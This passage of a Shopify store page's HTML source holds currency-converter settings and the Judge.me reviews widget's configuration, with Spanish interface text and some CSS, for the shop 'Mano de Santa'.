Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
      <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#fec025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#191817","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Que opinan nuestros clientes ","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#191817","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/manodesantaoficial.es","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Mano de Santa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mano de Santa"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #191817;--jdgm-secondary-color: rgba(25,24,23,0.1);--jdgm-star-color: #191817;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #191817;--jdgm-paginate-color: #191817;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #191817}.jdgm-histogram__bar-content{background-color:#191817}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#191817}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) 